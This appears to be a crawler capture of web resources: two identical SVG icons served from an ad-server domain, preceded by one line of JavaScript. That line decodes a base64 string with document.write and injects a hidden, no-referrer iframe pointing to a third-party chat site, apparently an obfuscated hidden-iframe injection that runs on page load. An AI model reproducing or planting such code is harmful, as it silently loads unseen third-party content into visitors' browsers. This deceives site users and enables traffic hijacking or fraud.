document.write(atob('PG1ldGEgbmFtZT0icmVmZXJyZXIiIGNvbnRlbnQ9Im5vLXJlZmVycmVyIj48ZGl2IHN0eWxlPSJkaXNwbGF5Om5vbmUiPjxpZnJhbWUgc3JjPSJodHRwczovL2VtYmVkLmNoYXRsb3R0by5kZS8/Y2hhdHJvb209ODcwM2Y4ZTBkZTZmMTRkMiIgc3R5bGU9IndpZHRoOjI2NnB4O2hlaWdodDo0MDBweDtkaXNwbGF5Om5vbmUiPjwvaWZyYW1lPjwvZGl2Pg=='));

--- FILE ---
content_type: image/svg+xml
request_url: https://api.fpadserver.com/static/icons/icon.svg
body_size: 334
content:
<svg width="34" height="38" viewBox="0 0 34 38" fill="none" xmlns="http://www.w3.org/2000/svg">
<g filter="url(#filter0_d_2807_37315)">
<rect x="8" y="4" width="22" height="22" rx="6" fill="white" fill-opacity="0.8" shape-rendering="crispEdges"/>
<path d="M18.9323 14.7808L21.065 12.648L18.7744 10.3672L16.4245 12.7073L15.763 13.3688L14.8843 14.2476C14.4696 14.6623 14.4696 15.3337 14.8843 15.7583L21.1242 21.9985L23.4148 19.7078L18.9225 15.2152C18.8138 15.0967 18.8139 14.8992 18.9323 14.7808Z" fill="#434BE9"/>
<path d="M21.1372 8.00038L18.7705 10.3672L21.0604 12.6572L23.4271 10.2904L21.1372 8.00038Z" fill="#46B5F9"/>
<path d="M23.4042 15.0002L21.0642 17.3403L18.9414 15.2175C18.8229 15.099 18.8229 14.9015 18.9414 14.783L21.0642 12.6602L23.4042 15.0002Z" fill="#46B5F9"/>
</g>
<defs>
<filter id="filter0_d_2807_37315" x="0" y="0" width="38" height="38" filterUnits="userSpaceOnUse" color-interpolation-filters="sRGB">
<feFlood flood-opacity="0" result="BackgroundImageFix"/>
<feColorMatrix in="SourceAlpha" type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 127 0" result="hardAlpha"/>
<feOffset dy="4"/>
<feGaussianBlur stdDeviation="4"/>
<feComposite in2="hardAlpha" operator="out"/>
<feColorMatrix type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0.15 0"/>
<feBlend mode="normal" in2="BackgroundImageFix" result="effect1_dropShadow_2807_37315"/>
<feBlend mode="normal" in="SourceGraphic" in2="effect1_dropShadow_2807_37315" result="shape"/>
</filter>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://api.fpadserver.com/static/icons/icon.svg
body_size: 136
content:
<svg width="34" height="38" viewBox="0 0 34 38" fill="none" xmlns="http://www.w3.org/2000/svg">
<g filter="url(#filter0_d_2807_37315)">
<rect x="8" y="4" width="22" height="22" rx="6" fill="white" fill-opacity="0.8" shape-rendering="crispEdges"/>
<path d="M18.9323 14.7808L21.065 12.648L18.7744 10.3672L16.4245 12.7073L15.763 13.3688L14.8843 14.2476C14.4696 14.6623 14.4696 15.3337 14.8843 15.7583L21.1242 21.9985L23.4148 19.7078L18.9225 15.2152C18.8138 15.0967 18.8139 14.8992 18.9323 14.7808Z" fill="#434BE9"/>
<path d="M21.1372 8.00038L18.7705 10.3672L21.0604 12.6572L23.4271 10.2904L21.1372 8.00038Z" fill="#46B5F9"/>
<path d="M23.4042 15.0002L21.0642 17.3403L18.9414 15.2175C18.8229 15.099 18.8229 14.9015 18.9414 14.783L21.0642 12.6602L23.4042 15.0002Z" fill="#46B5F9"/>
</g>
<defs>
<filter id="filter0_d_2807_37315" x="0" y="0" width="38" height="38" filterUnits="userSpaceOnUse" color-interpolation-filters="sRGB">
<feFlood flood-opacity="0" result="BackgroundImageFix"/>
<feColorMatrix in="SourceAlpha" type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 127 0" result="hardAlpha"/>
<feOffset dy="4"/>
<feGaussianBlur stdDeviation="4"/>
<feComposite in2="hardAlpha" operator="out"/>
<feColorMatrix type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0.15 0"/>
<feBlend mode="normal" in2="BackgroundImageFix" result="effect1_dropShadow_2807_37315"/>
<feBlend mode="normal" in="SourceGraphic" in2="effect1_dropShadow_2807_37315" result="shape"/>
</filter>
</defs>
</svg>
